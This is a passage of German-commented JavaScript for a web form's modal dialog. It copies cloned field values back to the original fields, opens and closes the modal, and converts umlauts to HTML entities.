			objOrg.value=objClone.value;   // Etwas oft ausgelÃ¶st
			if(objOrg.onchange){objOrg.onchange();}
			if(objClone.type=="text" || objClone.type=="textarea"){
				// document.getElementById(arrF[i]).value=document.getElementById("clone-"+arrF[i]).value;
			}
			if(objClone.type=="checkbox"){
				if(document.getElementById("clone-"+arrF[i]).getAttribute("myFunction")==""){
					document.getElementById(arrF[i]).checked=document.getElementById("clone-"+arrF[i]).checked;
					if(document.getElementById(""+arrF[i]).onchange){
						// alert("on change in Fieldlist fÃ¼r "+document.getElementById(""+arrF[i]).id);
            document.getElementById(""+arrF[i]).onchange();
					}
				}
			}
 		} // Ende PrÃ¼fung Feld existiert

	} // Ende For Schleife
	// Eingetragene Funktion in auslÃ¶sen und dann lÃ¶schen
	if(myUserFunction===true){
		// altes USERAblage Feld kann gelÃ¶scht werden
	 	// alert("Schleife fertig " + myUserFunction);
		//	document.getElementById("UserAblage").onclick();
		//	document.getElementById("UserAblage").onclick=new Function("");
	}
	if(mySubmit===true){
		if(document.getElementById("menu_save_action")){
	 		// alert("Schleife fertig " + mySubmit);
			document.getElementById("menu_save_action").onclick(); // .submit();
		}else{
			alert('Programmfehler: Es konnte kein Save-Button im Formluar gefunden werden');
		}
	}
	modalClose(true);
	// alert('Felder Ãœbertragung abgeschlossen');
	return false; // ???????
}
function modalUserAction(myElement, myAttribut, myValue){
	// alert('Eintritt modalUserAction: '+ myElement + '\nAttribut: '+myAttribut+'\nValue: '+myValue);
	var myOrg=document.getElementById(myElement);
	var myClone=document.getElementById("clone-"+myElement);
	if(!myClone){
    var myClone=document.getElementById(myElement);
		if(!myClone){
	    var myClone=document.getElementById(myValue);
			if(!myClone){
				alert('Element nicht gefunden: \nOriginal: '+ myElement +'\nErsetzt: ' + myValue + ' (ungÃ¼ltig)');
				return false;
			}
		}
	}
	if(myAttribut=="value"){
		myOrg.value=myValue;
	}else{
		// alert("der CLONE "+myClone.id+ " hat das Value " + myValue);
		if(myValue=="negativ"){
    	// myClone.type="text";
			 // alert(myClone.id+' hat den Status '+myClone.checked );
			if(myClone.checked===true){myValue="false";}else{myValue="true";}
		}

		// PrÃ¼fen, ob myValue ein Element ist und den Wert Ã¼bernehmen
		if(document.getElementById(myValue)){
			var myClone=document.getElementById(""+myValue);
			// alert("myValue "+myOrg.id+" ist ein Element mit Clone "+myClone.id+ " "+myClone.checked);
      if(myClone.checked==true){myValue="checked";}else{myValue="false";}
		}
		if(myValue=="false"){myValue="";}else{myValue="checked";}
			// alert(myOrg.id+' wurde geÃ¤ndert in '+myValue);
			myOrg.checked=myValue;
		//alert("Feld Ã¼bertragen Element "+ myOrg.id+ " Value " +myValue);

		// alert("Falsche Programmierung in modalUserAction");
		// return false;
	}
	// alert('Element onchange');
	//	myOrg.onchange();
	// alert("onChange prÃ¼fen fÃ¼r "+myOrg.id);
	if(myOrg.onchange){
		myOrg.onchange();
	 	// alert("onchange ausgelÃ¶st fÃ¼r "+myOrg.id + " mit Wert "+myOrg.checked);
			// alert("form "+document.all.form_delivery_ready.checked);
		// alert("onchange ausgelÃ¶st");
	}
	// alert('Fenster schlieÃŸen');
	// modalClose();
}
function modalClose(myStatus){
	/* *************************************************************************
		Schliesst die Modal-Box
		myStatus false = Abbruch durch Button oder X, true = OK, Speichern
	************************************************************************* */
	// Titel-Farbe zurÃ¼cksetzen
	document.getElementsByClassName("modal-header")[0].style.background="";
	document.getElementsByClassName("modal-title")[0].style.color="";
	document.getElementById('modal-box').style.maxheight="";
	document.getElementById('modal-body').style.height="";
	document.getElementById('modal-body').style.overflow="auto";
	// Tabelle fÃ¼r Felder lÃ¶schen
	var element = document.getElementById("tabClone");
	if(element){
		element.outerHTML = "";
		delete element;
	}
	// User-Feld zurÃ¼cksetzen
	if(document.getElementById("UserAblage")){
		document.getElementById("UserAblage").value="";
	}
	// Buttons im modal-FuÃŸ entfernen
	document.getElementsByClassName("modal-footer")[0].innerHTML="";
	// Modal-Fenster schlieÃŸen
//	document.getElementById("myModal").className="modalClose";
	document.getElementById("myModal").style.display="none";
return false;
//	return false;
}
function showModal(box, show){
	/* *************************************************************************
		Ã–ffnet die Modal-Box
	************************************************************************* */

if(box=="modal" || box==undefined){
	var modal = document.getElementById('myModal');
}
if(box=="sSelect"){
	var sSelect=document.getElementById('sSelect');
}
	// var btnSave=document.getElementById('btnSave');
	var btnCancel=document.getElementById('btnModalClose');
	// Get the button that opens the modal
	// var btn = document.getElementById("myBtn");

	// Get the <span> element that closes the modal
	// var span = document.getElementsByClassName("close")[0];
	var span = document.getElementById("modal-close");

	// When the user clicks the button, open the modal
	if(show===true){
	    modal.style.display = "block";
      	return false;
	}
	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
	    modal.style.display = "none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
	}
	document.onkeydown = function(event) {
	  if (modal.style.display=="block" && event.keyCode == 27) {
	    event.cancelBubble = true;
	    event.returnValue = false;
			modal.style.display="none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
  	}
  	return event.returnValue;
	}
	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function(event) {
	    if (event.target == modal) {
					if(document.getElementById("modal-button-close")){
		      	document.getElementById("modal-button-close").onclick();
					}
	        modal.style.display = "none";
					modalClose(false);
					return false;
	    }
	}
//setTimeout(function(){ alert("Hello"); }, 3000);
}
function replaceUmlaute(myText){
// return myText;
/*
	myText=myText.replace(/-AE-/g, "Ã„");
	myText=myText.replace(/-OE-/g, "Ã–");
	myText=myText.replace(/-UE-/g, "Ãœ");
	myText=myText.replace(/-ae-/g, "Ã¤");
	myText=myText.replace(/-oe-/g, "Ã¶");
	myText=myText.replace(/-ue-/g, "Ã¼");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "ÃŸ");
*/
	myText=myText.replace(/-AE-/g, "&Auml;");
	myText=myText.replace(/-OE-/g, "&Ouml;");
	myText=myText.replace(/-UE-/g, "&Uuml;");
	myText=myText.replace(/-ae-/g, "&auml;");
	myText=myText.replace(/-oe-/g, "&ouml;");
	myText=myText.replace(/-ue-/g, "&uuml;");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "&szlig;");
	return myText;
}
function replaceUmlauteHtml(myText){
// return myText;
	myText=myText.replace(/Ã„/g, "&Auml;");
	myText=myText.replace(/Ã–/g, "&Ouml;");
	myText=myText.replace(/Ãœ/g, "&Uuml;");
	myText=myText.replace(/Ã¤/g, "&auml;");
	myText=myText.replace(/Ã¶/g, "&ouml;");
	myText=myText.replace(/Ã¼/g, "&uuml;");
	myText=myText.replace(/Ã˜/g, "&oslash;");
	myText=myText.replace(/ÃŸ/g, "&szlig;");
	myText=myText.replace(/Ã©/g, "e");
	myText=myText.replace(/Ã‰/g, "E");
	return myText;
}
